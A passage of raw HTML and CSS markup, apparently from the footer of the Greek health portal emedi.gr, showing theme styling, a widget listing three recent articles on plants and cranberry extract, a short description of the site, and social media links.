            .td-theme-wrap .tdi_86 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_86 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_86 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_86 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_86 .td-read-more a,
            .td-theme-wrap .tdi_86 .td-weather-information:before,
            .td-theme-wrap .tdi_86 .td-weather-week:before,
            .td-theme-wrap .tdi_86 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_86 .td-post-category,
            .td-theme-wrap .tdi_86 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_86 .entry-thumb{
					background-position: center 50%;
				}.tdi_86 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_86 .td-image-container,
				.ie11 .tdi_86 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_86 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_86 .td-module-meta-info,
				.ie11 .tdi_86 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_86 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_86 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_86 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_86 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_86 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_86 .td-post-vid-time{
					display: block;
				}.tdi_86 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_86 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_86 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_86 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_86 .td-read-more{
					display: none;
				}.tdi_86 .td-author-date{
					display: inline;
				}.tdi_86 .td-post-author-name{
					display: none;
				}.tdi_86 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_86 .td-icon-star,
                .tdi_86 .td-icon-star-empty,
                .tdi_86 .td-icon-star-half{
					font-size: 15px;
				}.tdi_86 .td-module-comments{
					display: none;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_86 .td-module-title a{
					color: #ffffff;
				}.tdi_86 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_86 .td-block-title a,
				.tdi_86 .td-block-title span{
					font-size:18px !important;
				}.tdi_86 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_86 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -13px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_86 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_86 .td-module-container:before{
					bottom: -10px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_86 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_86 .td-module-container:before{
					bottom: -13px;
				}.tdi_86 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_86 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_86 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_86 = new tdBlock();
block_tdi_86.id = "tdi_86";
block_tdi_86.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u03a4\u0395\u039b\u0395\u03a5\u03a4\u0391\u0399\u0391 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-28510","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
block_tdi_86.td_column_number = "1";
block_tdi_86.block_type = "td_flex_block_1";
block_tdi_86.post_count = "3";
block_tdi_86.found_posts = "8971";
block_tdi_86.header_color = "";
block_tdi_86.ajax_pagination_infinite_stop = "";
block_tdi_86.max_num_pages = "2991";
tdBlocksArray.push(block_tdi_86);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΤΕΛΕΥΤΑΙΑ ΑΡΘΡΑ</span></h4></div><div id=tdi_86 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/02/01/%ce%b1%cf%81%ce%b4%ce%af%cf%83%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap " title="Αρδίσια" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/02/Ardisia-crenata-2-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/02/01/%ce%b1%cf%81%ce%b4%ce%af%cf%83%ce%b9%ce%b1/" rel="bookmark" title="Αρδίσια">Αρδίσια</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-02-01T18:02:36+03:00" >1 Φεβρουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/29/%ce%b1%cf%81%cf%89%ce%ba%ce%ac%cf%81%ce%b9%ce%b1/" rel="bookmark" class="td-image-wrap " title="Αρωκάρια" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Araucaria-3-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/29/%ce%b1%cf%81%cf%89%ce%ba%ce%ac%cf%81%ce%b9%ce%b1/" rel="bookmark" title="Αρωκάρια">Αρωκάρια</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T22:15:25+03:00" >29 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/29/%ce%b5%ce%ba%cf%87%cf%8d%ce%bb%ce%b9%cf%83%ce%bc%ce%b1-%ce%ba%cf%81%ce%ac%ce%bd%ce%bc%cf%80%ce%b5%cf%81%ce%b9/" rel="bookmark" class="td-image-wrap " title="Εκχύλισμα Κράνμπερι" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/cranberry-good-1-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/29/%ce%b5%ce%ba%cf%87%cf%8d%ce%bb%ce%b9%cf%83%ce%bc%ce%b1-%ce%ba%cf%81%ce%ac%ce%bd%ce%bc%cf%80%ce%b5%cf%81%ce%b9/" rel="bookmark" title="Εκχύλισμα Κράνμπερι">Εκχύλισμα Κράνμπερι</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T03:13:11+03:00" >29 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="vc_row_inner tdi_88  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_88{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_88,
				.tdi_88 .tdc-inner-columns{
				    display: block;
				}.tdi_88 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 .vc_column-inner > .wpb_wrapper,
				.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_90{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_92  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_94  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_94{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_94,
				.tdi_94 .tdc-inner-columns{
				    display: block;
				}.tdi_94 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_94{
padding-bottom:30px !important;
}

.tdi_94 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_94{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_96  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 .vc_column-inner > .wpb_wrapper,
				.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_96 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_96{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_96{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_97 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_97" >
<style>

/* inline tdc_css att */

.tdi_97{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_97{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_97{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_97 .tdb-logo-a,
                .tdi_97 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_97 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_97 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_97 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_97 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_97 .tdb-logo-text-title{
                    display: block;
                }.tdi_97 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_97 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-1.png" alt="Logo"  title=""  width="272" height="77" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_99  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_99{
                    vertical-align: baseline;
                }.tdi_99 .vc_column-inner > .wpb_wrapper,
				.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_99 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_99{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_100 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_100{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_101 .tdm-title{
					color: #ffffff;
				}.tdi_101 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_101"><h3 class="tdm-title tdm-title-md">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_102{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_102{
                    text-align: left !important;
                }.tdi_102 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_102 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Το emedi.gr είναι ένα portal στον Τομέα της υγείας. Το περιεχόμενο του emedi.gr συντάσσεται από μεγάλο αριθμό διακεκριμένων επιστημόνων αλλά και δημοσιογράφους υγείας, που προσφέρουν τις γνώσεις και την άποψή τους ανάλογα με το γνωστικό τους αντικείμενο.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_103 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" >
<style>

/* inline tdc_css att */

.tdi_103{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_103{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_103{
                    text-align: left !important;
                }.tdi_103 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_103 .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_103 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Επικοινωνήστε μαζί μας: <a href="/cdn-cgi/l/email-protection#3b52555d547b5e565e5f52155c49"><span class="__cf_email__" data-cfemail="751c1b131a35101810111c5b1207">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_105{
                    vertical-align: baseline;
                }.tdi_105 .vc_column-inner > .wpb_wrapper,
				.tdi_105 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_105 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_105{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_106 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_106" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_106{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_107 .tdm-title{
					color: #ffffff;
				}.tdi_107 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_107"><h3 class="tdm-title tdm-title-md">ΑΚΟΛΟΥΘΗΣΤΕ </h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_108{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_109 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_109 .tdm-social-item i.td-icon-twitter,
				.tdi_109 .tdm-social-item i.td-icon-linkedin,
				.tdi_109 .tdm-social-item i.td-icon-pinterest,
				.tdi_109 .tdm-social-item i.td-icon-blogger,
				.tdi_109 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_109 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_109 .tdm-social-item i,
				.tds-team-member2 .tdi_109.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_109 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_109.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_109 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_109 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_109 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/emedi.gr/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/emedi.gr/" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/emedibiopharmacy/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/emedibiopharmacy/" class="tdm-social-text">Instagram</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_110" class="tdc-row stretch_row"><div class="vc_row tdi_111  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_111,
                .tdi_111 .tdc-columns{
                    min-height: 0;
                }.tdi_111,
				.tdi_111 .tdc-columns{
				    display: block;
				}.tdi_111 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_111{
position:relative;
}

.tdi_111 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_111{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_110_rand_style td-element-style" ><style>
.tdi_110_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_113{
                    vertical-align: baseline;
